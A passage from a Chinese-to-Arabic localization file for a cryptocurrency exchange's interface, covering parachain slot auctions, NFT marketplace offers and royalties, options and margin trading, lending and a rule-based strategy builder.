بحدٍ أدنى) أو KSM (0.1 فتحات KSM بحدٍ أدنى). إذا لم يكن لديك DOT أو KSM، ما عليك سوى شراء بعضها من الأسواق. عندما يبدأ المزاد، ستساهم Gate.io بفتحات DOT/KSM نيابةً عنك.","关于平行链竞拍奖励":"ماذا عن مكافآت مزادات الباراتشين؟","不同项目的众贷数量和投票奖励不同，竞拍奖励将以项目方官方奖励信息及竞拍后最终发放奖励为准。":"تختلف مكافآت المشاريع وماهيتها باختلاف المساهمين في القروض الجماعية. وتخضع المكافأة التي ستحصل عليها لمجموعة من قواعد تخصيص المكافآت والمكافآت الفعلية التي يقدمها المشروع المشارك.","竞拍成功后需要多久解锁？":"إذا فاز المشروع بمزاد ما، فمتى سيتم إلغاء تأمين DOT أو KSM خاصتي؟","波卡上每个插槽的最长租赁期限是96周，被分成 8 个租赁期，每个租赁期为 12 个月。在 Kusama 上租期会短一些。每个插槽的时长是 48 周，每个租期为 6 周。":"إذا فاز المشروع بمزاد ما، سيتم فتح DOT أو KST خاصتك بعد فترة الإيجار. تبلغ أطول فترة إيجار 96 أسبوعًا لدى Polkadot و48 أسبوعًا لدى Kusama.","关于理财利息发放":"ماذا يحدث بشأن مكافأتي إذا فاز المشروع أو إذا خسر؟","假如该项目竞拍成功，将根据实际链上收益为用户发放利息；":"إذا فاز المشروع بمزاد ما، فسيتم تخصيص المكافأة للمساهمين بناءً على مكافآت onchain. ","假如该项目竞拍不成功，投入的DOT/KSM将会自动退回，无利息发放。":"إذا لم يفز المشروع بالمزاد، فستتم استعادة DOT/KSM تلقائيًا دون أي مكافأة.","确定将作品集<span class=\"nftred\">$0$</span>添加为官方认证作品集吗？":"هل أنت متأكد من رغبتك في إضافة <span class=“nftred”>$0$<span/> بوصفه معتمد رسميًا؟","禁止用户":"المستخدمون المحظورون","禁止设置":"إعدادات الحظر","禁止原因":"سبب الحظر","请输入禁止该用户原因":"أدخل سبب حظر المستخدم","永久":"للأبد","到期后该用户将被自动解禁":"إلغاء الحظر تلقائيًا بعد فترة معينة","免费创作数字化":"رقمنة الأعمال الإبداعية مجانًا","免费创作、铸造属于你的第一个NFT":"قم بإنشاء أول NFT وسكها مجانًا.","轻松赚取加密货币":"اربح عملات رقمية ","探索、收藏并交易数字资产来赚取加密货币":"استكشاف العملات الرقمية المفضلة لديك وتداولها","立即探索":"اكتشف الآن","认证作品集":"المجموعات المعتمدة","禁止时长":"مدة الحظر","禁用":"حظر","解禁":"إلغاء الحظر","放大":"تكبير","缩小":"تصغير","一图":"1- رسم بياني","四图":"4- رسوم بيانية","4图模式下，K线刷新频率将降低":"في 4- وضع الرسوم البيانية، سيتم تقليل تكرار تحديث K-line","选择窗口-添加市场":"اختر نافذةً - أضف سوقًا","请填入":"يرجى إدخال","若到期前该资产拥有者未接受该报价，该报价将 自动失效，报价将自动返还至你的现货账户":"إذا لم يقبل مالك الأصل العرض قبل انتهاء الصلاحية، فسيصبح العرض تلقائيًا غير صالح ويتم إعادته إلى حساب التداول الفوري الخاص بك.","自定义":"التخصيص","该报价到期前，若该资产拥有者接受你的报价，该交易将自动成交":"إذا قبل مالك الأصل العرض قبل انتهاء صلاحيته، فسيتم تنفيذ المعاملة تلقائيًا.","确认报价":"تأكيد العروض","报价记录":"سجل العروض","已失效":"منتهي الصلاحية","有效":"صالح","我的报价":"العرض الخاص بي","收到的报价":"العرض المستلم","接受":"قبول","报价$0$":"إقراض","报价详情":"تفاصيل العرض","你的出库申请将在几小时内被处理，稍后可在$内进行查看":"Your out warehouse application will be processed within a few hours and can be viewed in $ later","提现服务费":"رسوم خدمة السحب","多副本创作服务费":"رسوم خدمة إنشاء نسخ متعددة","竞拍价输入":"مدخلات سعر العرض","请输入你要提现的钱包地址":"يرجى إدخال عنوان المحفظة التي تريد السحب منها","立即查看":"عرض الآن","查看翻译":"عرض الترجمة","隐藏翻译":"الترجمة المخفية","该税率为其他用户转售你的创作作品时所收取的费用占比，该笔费用将从最终交易价格中扣除，系统会将每笔版税结算到你的现货账户":"معدل الضريبة هو النسبة المئوية للرسوم التي يتقاضاها المستخدمون الآخرون عند إعادة بيع أعمالك الإبداعية. وسيتم خصم هذه الرسوم من سعر المعاملة النهائية، وسيقوم النظام بتسوية كل حقوق الملكية في حساب التداول الفوري الخاص بك.","请输入你的百分比税率，最高不能超过10%":"الرجاء إدخال النسبة المئوية لمعدل الضريبة الخاص بك، ولا يجب أن يتجاوز الحد الأقصى 10٪","版税比例不可超过10%":"لا يمكن أن تتجاوز نسبة العائد 10٪","版税记录":"سجلات العائد","在你为该作品集设置版税后，该作品集内资产交易所产生的版税待支付与已完成支付记录均将展示在此处，系统在交易发生24小时后都将结算到你的现货账户，若单笔税费不超过 <span class=\"com-color3\">$0$</span>，则不进行结算":"بعد تعيين عائدات المحفظة، سيتم عرض سجلات عمليات الدفع المعلقة وعمليات الدفع المكتملة لعمليات تبادل الأصول في المحفظة هنا. وسيدفع النظام الأموال لحساب التداول الفوري الخاص بك بعد 24 ساعة من حدوث المعاملة. لا تتجاوز الضريبة الواحدة <span class=\"com-color3\">$0$</span>، ولن يتم تنفيذ أي تسوية.","税率":"معدل الضريبة","待支付":"يجب أن تدفع","支付成功":"تم الدفع بنجاح","支付失败":"فشل الدفع","上架不会收取任何费用，但当交易成交后将收取你如下费用":"لن يتم فرض أي رسوم على الإدراج، ولكن سيتم تحصيل الرسوم التالية عند اكتمال المعاملة.","该作品创作者将在该作品发生的所有交易中获得每笔交易$0$的版税":"سيحصل منشئ العمل على عائد $0$ لكل معاملة في جميع المعاملات التي يتم تنفيذها.","创作者版税":"عائد المنشئ","交易时间":"وقت التداول","拍卖开始":"بدء المزايدة","结束期开始":"بدء فترة الإنهاء","投标结束":"انتهاء المزايدة","不想错过插槽拍卖活动？":"هل تريد ألّا تفوتك مزادات الباراتشين؟","关注订阅，最新拍卖详情为您专属推送！":"اشترك في أحدث أخبار مزادات الباراتشين!","待定":"TBA","截止到":"حتى","正在进行中":"قيد التقدم","什么是平行链拍卖？":"ما هو مزاد الباراتشين؟","平行链拍卖又称插槽拍卖，通常指Polkadot插槽拍卖或Kusama插槽拍卖。竞拍者将通过蜡烛竞拍方式，锁定一定周期的竞拍代币去竞拍插槽的使用权，从而获得链入Polkadot和Kusama网络的机会。而Polkadot和Kusama则会根据不同的租期和竞拍报价，选择抵押额度最优的竞拍者，作为最后的获胜方。":"يشير مزاد الباراتشين، المعروف أيضًا باسم مزاد (Slot)، إلى مزاد الشموع الذي تم عقده لربح (parachain slot) على بولكادوت أو كوساما. يمكن لمشاريع المزايدات ربط DOT أو KSM بفتحة باراتشين (parachain slot) من أجل كسب فترات التأجير. ويتم تحديد أفضل عرض على أساس الجمع بين فترة التأجير وسعر المزايدة،  ويتم تحديد نقطة نهاية المزاد بشكل عشوائي قبل النهاية الرسمية.","普通用户如何参与平行链拍卖？":"كيفية المشاركة في مزاد الباراتشين؟","DOT/KSM持有用户可以在Gate.io选择支持竞拍项目并锁仓DOT/KSM。竞拍开始后，Gate.io将为平台用户统一代投DOT/KSM。您可以在Gate.io平台买入KSM和DOT。":"على Gate.io، يمكنك اختيار المشاريع التي تعتقد أنها يجب أن تفوز بفتحة وتأمين DOT أو KSM لدعمها.  عندما تبدأ المزادات، ستساهم Gate.io في DOT/KSM نيابةً عنك. إذا لم يكن لديك DOT أو KSM، يمكنك ببساطة الشراء على Gate.io. ","项目名称":"اسم المشروع","奖励代币":"عملة المكافأة","锁仓期限(天)":"مدة التأمين (بالأيام)","只提供当前的估计空投量，详细情况请查看官方数据。":"المكافآت المقدرة فقط. يرجى التوجه إلى الموقع الإلكتروني للمشروع لمعرفة المزيد. ","参考锁仓时间为6-12个月，具体锁仓时间以项目公告为准。一旦链上解锁，我们将提前解锁给参与用户。":"تقدر فترة الإغلاق بمدة تتراوح بين 6 و12 شهرًا، وفقًا للمدة المعلنة على الموقع الإلكتروني للمشروع.  سيتم إلغاء تأمين الأصل الخاص بك عندما يتم إلغاء تأمين الأصل على السلسلة.","Polkadot平行插槽即将开始进行【第$0$轮】，【第$1$次】拍卖即将开启，您可以锁定 DOT 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励，锁定期内 DOT 无法转账和质押挖矿，直到锁定期结束全额退回。如果竞拍失败，在竞拍结束后即可解锁和全额退回。":"إن مزاد الباراتشين (Parachain Slot) من Polkadot على وشك البدء【مرحلة #$0$】،【#$1$】المزاد على وشك البدء، يمكنك الآن تأمين DOT لمساعدة مشروع ما للفوز بالمزايدة. إذا فاز المشروع الذي ساهمت به، فستحصل على المكافآت التي يوفرها المشروع وسيتم تأمين DOT الخاص بك حتى انتهاء فترة الإغلاق. إذا خسر مشروع ساهمت به، فسيتم إلغاء تأمين DOT المقفل بعد المزاد. ","Kusama平行插槽已进行至【第$0$轮】，【第$1$次】拍卖已开启，您可以锁定 KSM 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励，锁定期内 KSM 无法转账和质押挖矿，直到锁定期结束全额退回。如果竞拍失败，在竞拍结束后即可解锁和全额退回。":"اقترب موعد مزاد الباراتشين (Parachain Slot) من Kusama【مرحلة #$0$】،【#$1$】المزاد على وشك البدء، يمكنك الآن تأمين KSM لمساعدة مشروع على الفوز. إذا فاز المشروع الذي ساهمت به في المزاد، فسوف تحصل على المكافآت التي يقدمها المشروع وسيتم تأمين KSM الخاص بك حتى انتهاء فترة الإغلاق. إذا خسر مشروع ساهمت به، فسيتم إلغاء تأمين KSM الذي قد تم تأمينه بعد المزاد.","操作单号":"معرف ID الخاص بأمر الإجراء","累计奖励":"المكافآت التراكمية","操作金额":"مبلغ التحويل","我要关注":"أرغب في المتابعة","每场拍卖都有开始和随机结束期，为期7天。前两天是普通拍卖，结束点可以是随机结束期(5天)开始后的任何时间，最终将在这5天的时间中由VRF随机选择，作为拍卖最终结束的精准时间。":"تبلغ فترة المزاد 7 أيام، مع فترة انتهاء مدتها  5 أيام تبدأ بعد يومين تقريبًا من بداية المزاد. وقد تكون نقطة نهاية المزاد في أي وقت خلال فترة النهاية، ويتم اختيارها عشوائيًا بواسطة VRF.","请在锁仓前详细了解项目信息，奖励派发规则及锁仓时间。":"للحصول على معلومات المشروع وتخصيص المكافآت وفترة التأمين، تفضل بزيارة \"تفاصيل التأمين\".","一旦参与锁仓，参与资金将按锁仓时间被立即冻结，锁定期间如果出现市场波动，将无法解锁参与市场交易，由此产生的币价损失须有个人承担，请务必了解清楚，谨慎参与。":"لا يمكن إلغاء تأمين الأصول التي ساهمت بها في المزاد أو تداولها في السوق خلال فترة التأمين. وهناك احتمالات بأن تفقد الأصول قيمتها بشكل كبير خلال فترة التأمين. ويرجى عدم المجازفة وتوخّي الحذر أثناء المشاركة في المزادات.","若项目竞拍失败，锁仓的资产将返还至现货账户。":"إذا خسر المشروع الذي ساهمت به المزايدة، فسيتم إرجاع الأصل المؤمن إلى حساب التداول الفوري الخاص بك.","奖励发放以项目官方规则和实际结算奖励为准。":"تخضع المكافأة لطريقة توزيع المكافآت الفعلية.","若项目竞拍成功，锁仓资金将在到期后解锁返还现货账户；若项目竞拍失败，会在结果公布后退回现货账户。":"إذا فاز المشروع الذي ساهمت به بالمزايدة، فسيتم إلغاء تأمين الأصل المؤمن عند انتهاء فترة الإيجار؛ وإذا خسر المشروع الذي ساهمت به في المزايدة، فسيتم إرجاع الأصل المؤمن إلى حساب التداول الفوري الخاص بك بعد المزاد.","浮动利率":"الفائدة المرنة","派息周期":"فترة توزيع المكافآت","竞拍项目":"مقدم العرض","进入官网":"زيارة الموقع الرسمي","竞拍时间表":"تقويم المزاد","拍卖规则遵循修改后的蜡烛拍卖格式":"يتبع المزاد تنسيق مزاد شموع معدل.","每场拍卖都有开始和随机结束期，为期7天。前两天是普通拍卖,结束点可以是随机结束期(5天)开始后的任何时间，最终将在这5天的时间中由VRF随机选择，作为拍卖最终结束的精准时间。":"تبلغ فترة المزاد 7 أيام، مع فترة انتهاء مدتها 5 أيام تبدأ  بعد يومين تقريبًا من بداية المزاد. قد تكون نقطة نهاية المزاد في أي وقت خلال فترة النهاية، ويتم اختيارها عشوائيًا بواسطة VRF.","不参与本轮竞拍":"لا تشارك في هذا المزاد","奖励规则":"قواعد المكافآت","平行链插槽是Polkadot波卡网络中继链和平行链的接口。而DOT是Polkadot拍卖的竞拍币种，在Gate.io，用户可以通过锁仓DOT参与Polkadot插槽拍卖活动，为支持的项目助力帮助他们获得链入Polkadot网络的机会，并赚取竞拍项目的链上奖池。":"يجب توفير (parachain slot) لمنصة بلوكتشين الخاصة بالمشروع للوصول إلى شبكة بولكادوت. وفي Gate.io، يستطيع المستخدمون تأمين DOT لمساعدة مشروع في مزايدة (parachain slot) والفوز بالمكافآت التي يوفرها المشروع.","Kusama是Polkadot网络的先行网，KSM是Kusama拍卖的竞拍币种，竞拍者将通过蜡烛竞拍方式，锁定一定周期的KSM去竞拍插槽的使用权，从而获得链入Kusama网络的机会。在Gate.io，您可以锁定 KSM 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励。如果竞拍失败，在竞拍结束后即可解锁和全额退回":"كوساما هي شبكة تجريبية من بولكادوت. في مزاد الشموع المعدل، يوافق مقدمو العروض على تأمين مبلغ معين من KSM لفترة زمنية معينة للمزايدة للحصول على حق الوصول إلى slot. وفي Gate.io، يمكنك تأمين الرموز المميزة لـ KSM لمساعدة مشروع في المزايدة على slot. وإذا فاز المشروع الذي ساهمت فيه، فستحصل على مكافأة مقدمة من المشروع؛ وإذا خسر المشروع الذي ساهمت فيه، فسيتم إلغاء تأمين رموز KSM الخاصة بك ثم إعادتها إليك بعد المزاد.","项目方发给投票者的奖励总数，只提供当前的估计空投量，最终收益取决于链上实际收益，详细情况请查看官方数据。":"إجمالي المكافآت التي يقدمها المشروع للمساهمين. هذا مبلغ تقديري فقط. قد تختلف المكافأة الفعلية. راجع البيانات الرسمية للحصول على التفاصيل. ","2021年11月18日前的插槽拍卖锁仓记录请在锁仓理财查看":"توجه إلى أداة \"HODL& Earn\" لعرض المزادات المنعقدة قبل 18 نوفمبر 2021","插槽拍卖账单":"سجل مزادات الباراتشين (Parachain Slot) ","所有拍卖已结束":"تم إغلاق جميع المزادات","竞拍中":"المزايدة","等待结果":"في انتظار النتائج","奖励数量":"مبلغ المكافأة","请选择拉黑时长":"يرجى تحديد مدة حظر التعامل","24小时":"24 ساعة","7日":"7 أيام","30日":"30 يومًا","该作品集NFT资产在市场上的成交量":"حجم بيع المجموعة","仓位保证金":"هامش المركز","委托保证金":"هامش الطلب","维持保证金":"هامش الصيانة","账户":"الحسابات","买一量":"المزايدة 1","卖一量":"Ask 1","我的仓位":"مركزي","距离行权还有":"تبقى على الممارسة","看涨期权":"عقود الشراء","看跌期权":"عقود البيع","欧式标准期权，多日期多行权价及看涨看跌组":"مجموعة الخيارات الأوروبية مع خيارات البيع والشراء بأسعار التنفيذ المختلفة وتواريخ الممارسة.","24h成交量":"حجم 24 ساعة","期权信息":"معلومات الخيارات","最高买价":"أعلى مزايدة","可买":"قابل للشراء","可卖":"قابلة للبيع","返回全部市场":"العودة إلى جميع الأسواق","你的账户总额低于维持保证金，开始强制减仓。请尽快追加保证金。":"تبدأ التصفية لأن قيمة حساباتك أقل من هامش الصيانة. إضافة الهامش الآن.","隐含波动率":"IV","单个用户可在一级市场购买该作品集内资产的最多数量":"الحد الأقصى لعدد الأصول التي يمكن لمستخدم واحد شراؤها من هذه المحفظة في السوق الأساسية","市场选择":"تحديد السوق","时间选择":"تحديد الوقت","该资产正在拍卖中，暂不可接受报价":"مزايدات غير مقبولة في المزاد","所有时间":"طوال الوقت","合约冠军赛":"المنافسة","Gate.io 年度账单":"تقرير Gate.io الشخصي السنوي الخاص بك","GateChain主网正式支持EVM":"تم إطلاق (GateChain mainnet) رسميًا لدعم EVM","杠杆ETF":"ETF","理财宝":"دخل وكسب","Gate.io支持一键参与KSM & DOT平行链插槽拍卖活动，用户可以通过锁仓KSM/DOT参与插槽理财，为支持的项目助力，并赚取竞拍项目的链上奖池。":"تدعم Gate.io أنشطة مزادات الباراتشين KSM وDOT. ويمكن للمستخدمين تأمين KSM/DOT لدعم المشاريع المشاركة في المزاد وربح مكافآت فورًا!","请选择你要导出数据的截止更新时间":"اختر الوقت المناسب لتصدير البيانات","$0$ 秒后将跳转至期权市场页面":"الانتقال إلى صفحة الخيارات بعد $0$ ثانية","你的仓位 $0$ 张所获盈亏":"الأرباح المحققة من صفقتك في $0$ عقدًا:","已结算至账户余额，请至平仓记录查看":"تمت التسوية على رصيد الحساب بالفعل. الانتقال إلى الصفقات المغلقة لعرض المزيد.","策略库":"مكتبة الاستراتيجيات","规则与变量":"القواعد والمتغيرات","最后修改时间":"تاريخ آخر تعديل","运行":"تشغيل","新建策略":"استراتيجية جديدة","添加规则":"إضافة قواعد","创建新规则":"قواعد جديدة","添加变量":"إضافة متغيرات","创建新变量":"متغيرات جديدة","保存":"حفظ","保存并运行":"حفظ وتشغيل","编辑策略":"تعديل الاستراتيجية","执行顺序":"تسلسل التنفيذ","请终止该策略所有进行中的策略，否则无法进行删除":"قم بإنهاء جميع الاستراتيجيات النشطة بموجب هذه الاستراتيجية قبل حذفها","编辑规则":"تعديل القواعد","规则名称":"اسم القواعد","条件":"الشروط","执行逻辑":"منطق التنفيذ","委托类型":"نوع الطلب","现货交易":"تداول فوري","执行次数":"دورات التنفيذ","不限次数":"دورات لا نهائية","创建执行逻辑":"إنشاء منطق تنفيذ","另存为新规则":"حفظ كقاعدة جديدة","变量值":"القيمة المتغيرة","删除规则会对已有策略造成影响，若规则被启用无法进行删除":"سيكون لحذف القاعدة تأثير على الاستراتيجيات الحالية. إذا تم تفعيل القاعدة، فلن يمكنك حذفها","删除变量会对已有策略造成，若变量被启用无法进行删除":"حذف متغير سيكون له تأثير على الاستراتيجيات الحالية إذا كان المتغير نشيط، لا يمكنك حذفه.","复制规则":"قواعد النسخ","立即执行或取消":"التنفيذ أو الإلغاء","平掉所有仓位":"إغلاق جميع الصفقات","变量名称":"اسم المتغير","现货资金概况":"نظرة عامة على أرصدة التداول الفوري","合约资金概况":"نظرة عامة على أرصدة العقود الآجلة","运行日志":"تسجيل الدخول","信息":"معلومات","设置变量":"تعيين متغير","下单":"تقديم الطلب","已用保证金":"الهامش المستخدم","数量(张)":"عدد العقود","结算方式":"تسوية","已启用":"نشط","已禁用":"غير نشط","已删除":"محذوف","组合指标-合约":"مؤشر Perps المجمع","市场数据":"بيانات السوق","合约资金":"أرصدة العقود الآجلة","合约持仓":"اهتمام مفتوح","现货资金":"أرصدة التداول الفوري","变量":"المتغير","数学函数":"الدوال الرياضية","策略名称不能为空":"اسم الاستراتيجية مطلوب","函数使用说明":"كيفية استخدام الدوال","新建规则":"قواعد جديدة","原自定义策略":"استراتيجيات مخصصة أصلية","允许使用原有币种":"تسمح لك باستخدام العملة الأصلية","暂停策略如果有持仓单或者挂单，将会强制平仓或者撤销挂单，并停止入场新单":"عند تعليق الإستراتيجية، سيتم إغلاق الصفقة المفتوحة الحالية أو الأمر المفتوح أو إلغاؤه؛ ولن يتم إرسال أي أوامر جديدة إلى سجل الأوامر","函数":"مهام","参数":"معلمات","示例":"أمثلة","账户数据":"بيانات الحساب","仓位数据":"بيانات الصفقة","逻辑运算符":"العوامل المنطقية","算数运算符":"العوامل الحسابية","比较运算符":"عوامل المقارنة","新建变量":"متغيرات جديدة","复制变量":"نسخ المتغيرات","编辑变量":"تعديل المتغيرات","可用于开仓的保证金余额":"رصيد الهامش المتاح لاستخدامه في صفقة مفتوحة","当前空头仓位占用的保证金":"الهامش المستخدم من خلال الصفقات البيع","委托挂单占用的保证金，开仓委托保证金已包含手续费":"الهامش (بما في ذلك رسوم التداول) المستخدم من خلال الأوامر المفتوحة","所有仓位保证金的最低限额，若总资产≤维持保证金时将触发强制平仓":"الحد الأدنى للهامش اللازم للحفاظ على جميع الصفقات. إذا كان إجمالي الأصول أقل من هامش الصيانة، فسيتم بدء تنفيذ التصفية","假设期权以标记价格平仓计算的盈亏，不影响实际收益，未实现盈亏=（期权标记价格-开仓均价）*持仓数量":"يتم احتساب الربح والخسارة بناءً على افتراض أن الصفقة سيتم إغلاقها بالسعر العادل، وهذا لا يؤثر على الربح والخسارة الفعلية.<br/>الأرباح/الخسائر غير المحققة =(السعر المرجعي لعقد الخيارات – سعر الدخول) × عدد عقود الخيارات","标的资产每变动1USDT未实现盈亏变动的理论值":"التغيير النظري للربح والخسارة غير المحققة بعد تغيّر 1 USDT في الأصل الأساسي","将期权价格代入BS模型中计算得出，反映了对标的资产波动率的预期，数值越高，隐含的风险越大":"يتم حسابه من خلال نموذج بلاك-سكولز باستخدام سعر الخيار، والذي يعكس التقلب المتوقع للأصل الأساسي.","反映期权价格和标的指数价格之间的线性关系，杠杆倍数=标的指数价格*兑换比例/期权标记价格*ABS(Delta）":"إنه يعكس العلاقة الخطية بين سعر الخيار وسعر المؤشر. الرافعة المالية = سعر المؤشر الأساسي × نسبة المبادلة / السعر العادل للخيار * السند المدعوم بأصول (دلتا)","该期权的标记价格：由BS模型推导的期权当前理论价格":"السعر العادل للخيار: السعر المحسوب باستخدام نموذج بلاك-سكولز.","行权信息":"معلومات ممارسة الخيار","返回上一页":"الصفحة السابقة","最低卖价":"أدنى طلب","结果":"نتيجة","结算价格":"سعر التسوية","欢迎使用Gate.io期权交易":"شكرًا لك على استخدام تداول الخيارات من Gate.io","期权测验":"اختبار تداول الخيارات","当总资产≤账户总委托保证金 + 账户总仓位维持保证金时，触发强制减仓流程。":"عندما يكون إجمالي الأصول ≤ إجمالي هامش الأوامر+إجمالي هامش الصيانة، يتم بدء تنفيذ التصفية.","查看账户信息":"عرض معلومات الحساب","成交数量":"العدد المُنفذ","行权记录":"الخيارات التي تتم ممارستها","行权费用":"تكلفة تنفيذ الخيار","模拟":"اختبار الانترنت","推荐人返佣":"خصم المُحيل","借入资金可随时提前还款，已还款部分不再计息":"يمكنك سداد القرض مبكرًا دون غرامة. لن يتم تطبيق أي فائدة على الجزء المسدد.","借出市场":"سوق الإقراض","借入市场":"سوق الاقتراض","找不到合适的利率，<span class=\"failed publish-borrow\">发布借入单</span>，让借出的人来找你吧！":"لا توجد فائدة قرض مناسبة في السوق؟ <span class=\"failed publish-borrow\">انشر أمر اقتراض بسعر الفائدة المطلوب واحصل </span> على مقترضين متطابقين.","借款委托":"أمر الاقتراض","期限(天)":"المدة (أيام)","已借入数量":"المبلغ المقترض","可借出数量":"المبلغ المتاح للإقراض","已借入$0$ $1$，剩余$2$ $3$未借入，是否以$4$%的日利率发布借入单":"$0$ $1$ من إجمالي $2$ $3$ مقترضة. هل تريد نشر أمر اقتراض بمعدل فائدة يومي بنسبة $4$٪؟","本人确认拥有该作品相关版权，并愿承担相应责任":"أؤكد بموجب هذا أني أحتفظ بحقوق الطبع والنشر لهذا العمل وأنا على استعداد لتحمل المسؤوليات ذات الصلة.","请确认你是否合法拥有该作品相关版权，若经社区管理员调查该作品为非原创作品，管理员将限制你的创作与上架权限，情节严重或将限制展示你的所有资产":"يرجى تأكيد احتفاظك بحقوق الطبع والنشر الخاصة بهذا العمل. إذا لم يكن العمل هو عملك الأصلي بعد معاينة المنتدى، فستكون قدرتك على إنشاء الأعمال وإدراجها في قائمة الأعمال محدودة. وفي حالة حدوث انتهاك خطير أو احتيال، سيتم منعك من عرض أي عمل من الأعمال.","是否拥有该作品相关版权？":"هل تحتفظ بحقوق الطبع والنشر الخاصة بهذا العمل؟","抢盲盒发售":"حملة صندوق الغموض","属性类型":"نوع السمة","分享你对这个作品的感受～也可向创作者、拥有者进行提问":"شارك أفكارك حول هذا العمل، أو اطلب معرفة المزيد من منشئ المحتوى أو حامله","同作品在架":"نفس الأعمال المدرجة","去列表看看":"الانتقال إلى القائمة","讨论区":"منتدى","分享到动态":"مشاركة المنشورات","元数据":"بيانات التعريف","合约地址":"عنوان عقد الرمز المميز","铸造信息":"مصكوك","接受报价":"اقبل العرض","该资产已被限制/隐藏展示":"الأصل مقيد/مخفي","去NFT魔盒看看其他作品":"تحقق من المنتجات الأخرى في صندوق NFT السحري","成交时间":"الوقت","隐藏回复":"إخفاء الردود","展开所有回复":"توسيع الردود","更多推荐":"المزيد","其他信息":"آخرون","版权信息":"حقوق النشر","本资产已被限制在市场公开展示及上架销售，如有需要可向客服进行反馈或申诉":"يحظر عرض الأصل أو إدراجه في السوق. إذا كان لديك أي أسئلة، يرجى التواصل مع دعم العملاء","已在币圈动态成功分享你的评论与该资产":"تمت المشاركة في المنشورات بالفعل","留在NFT魔盒":"البقاء هنا","去动态看看":"الانتقال إلى المنشورات","获奖人":"الفائز بالجائزة","获奖者":"الفائز بالجائزة","最近一次拍卖竞拍起拍价":"السعر المبدئي لآخر مزايدة","最近一次拍卖竞拍过程中竞拍人最高出价":"أعلى سعر تم استلامه في آخر مزايدة","在拍卖结束前3分钟内出价，将在出价时间基础上延长3分钟":"ستؤدي المزايدة التي تتم إجراؤها خلال الدقائق الثلاث الأخيرة في فترة الإغلاق إلى تمديد وقت الإغلاق النهائي إلى 3 دقائق أخرى.","已领取":"تم التحصيل","展开全部":"توسيع الكل","最近成交":"أحدث التداولات","领取时间":"تم التحصيل في","出库时间":"خارج المحفظة في","铸造时间":"تم السك في","真实杠杆: $0$X.全仓模式下的有效杠杆由当前仓位价值对比该仓位实际最大可用保证金计算得出":"الرافعة المالية الفعالة:$0$X يتم احتساب الرافعة المالية الفعالة في وضع الهامش المتقاطع بناءً على قيمة الصفقة الحالية إلى الحد الأقصى للهامش المتاح","实值已行权":"في خيار المال الذي تمت الاستفادة منه","虚值已过期":"انتهت صلاحية خيار خارج النقد","期权设置":"إعدادات الخيار","组合指标-现货":"مؤشر التداول الفوري المشترك","当最新价与持仓均价的盈利比例≥止盈比例时，将卖出持仓币种，但不影响策略的正常运行":"عندما تكون النسبة المئوية للمكاسب ≥ جني الأرباح (يتم حساب النسبة المئوية للربح باستخدام أحدث سعر ومتوسط سعر الدخول للصفقة)، سيتم بيع العملة الأساسية، لكن ستظل الاستراتيجية نشطة","当最新价与持仓均价的亏损比例≥止损比例时，将卖出持仓币种，但不影响策略的正常运行":"عندما تكون النسبة المئوية للخسارة≥ نسبة وقف الخسارة (يتم حساب النسبة المئوية للخسارة باستخدام أحدث سعر ومتوسط سعر الدخول للصفقة)، سيتم بيع العملة الأساسية، لكن ستظل الاستراتيجية نشطة","实盘环境手续费是浮动的，回测用固定手续费计算，仅供参考":"يتم استخدام نسبة الرسوم الثابتة في الاختبار الرجعي، والتي قد تختلف عن بيئة التداول الحقيقية. يُستخدم الاختبار الرجعي كمرجع فقط.","示例：滑点设置2%，如果买入，实际入场点价格≤信号入场点价格*(1+2%)；如果卖出，实际入场点价格≥信号入场点价格*(1-2%)":"مثال: عندما يكون التفاوت المسموح به لتقلب السعر 2٪، قد يكون سعر الشراء الخاص بك ≤ (1 + 2٪) المشار إليه بسعر الشراء، وسعر البيع الخاص بك يمكن أن يكون ≥ (1-2٪) سعر البيع المشار إليه.","首次入场仓量":"نسبة الدخول","如果首次入场仓量设置100%，加仓条件将不会执行":"إذا تم تعيين وضع دخول المركز بنسبة 100%، فلن يتم تنفيذ شروط زيادة المركز.","每次加仓仓量":"تزايدي","每次加仓量所占可用余额的百分比":"النسبة المئوية للرصيد المتاح الذي ستستثمر فيه في كل مرة","每次减仓仓量":"تناقصي","每次减仓量所占仓位的百分比":"النسبة المئوية للصفقة التي ستخفضها في كل مرة","加仓条件":"شروط زيادة المركز","减仓条件":"شرط لتقليل الموقف","添加条件":"إضافة شروط","删除条件":"حذف الشروط ","委托价需≤最高买入价":"يجب أن يكون سعر الأمر≤ أعلى سعر شراء","委托价需≥最低卖出价":"يجب أن يكون سعر الأمر≤ أقل سعر بيع","期权名称":"اسم الخيار","充提":"السحب والإيداع","交易权利金":"مميز","结算盈亏":"الأرباح والخسائر المحققة","点卡充提":"إيداع نقاط Gate وسحبها","点卡手续费":"رسوم التداول بنقاط Gate","点卡推荐人返佣":"مكافآت الإحالة بنقاط Gate","借出":"إقراض","风险率过高取消订单":"معدل المخاطرة مرتفع جدًا، تم إلغاء الأمر","发行/INO":"العرض/INO","全部INO":"جميع العروض","INO简介":"مقدمة عن عرض NFT الأولي (INO)","首次NFT作品发售通道":"مسار عرض NFT الأولي","热门INO":"مميزة","热门INO$0$":"العروض المميزة","最新":"الأحدث","申请INO":"طلب لعرض NFT الأولي (INO)","Gate.io NFT魔盒将推出首次NFT作品发售（INO），作为一项创新产品，INO正吸引更多NFT项目的关注。首次NFT作品发售旨在通过为全球优质项目与创作者提供便利的NFT发布通道，为用户提供优质的NFT潜力项目。":"يُعد INO منتجًا جديدًا من صندوق NFT السحري من Gate.io، ويهدف إلى توفير مسار عرض سريع لـرموز NFT لكل من منشئي رموز NFT والمستثمرين المحتملين. ويكتسب INO الآن اهتمامًا متزايدًا من مشاريع NFT.","INO可有效解决NFT艺术家和创作者面临的诸多挑战，优质艺术家或创作者可以通过INO平台发布NFT产品，具备低成本、高回报、高流动性、社区驱动的天然优势。":"يحل INO التحديات التي تعترض طريق منشئي رموز NFT والفنانين في هذا المجال. ويمكن للفنانين إنشاء منتجات NFT بتكلفة منخفضة على INO والاستفادة من السيولة والمجموعة.","如果您是nft项目方、优质艺术家或内容创作者，您可点击下方按钮申请INO,我们将在五个工作日内审核您的请求并联系您。":"إذا كان لديك مشاريع NFT لعرضها، فانقر على الزر أدناه لتقديم طلب. ستتم مراجعة طلباتك في غضون 5 أيام عمل.","相关新闻":"أخبار ذات صلة","发行者":"المُصدر","热度":"درجة الشعبية ","最早发行":"الأقدم ","最高成交":"الأعلى 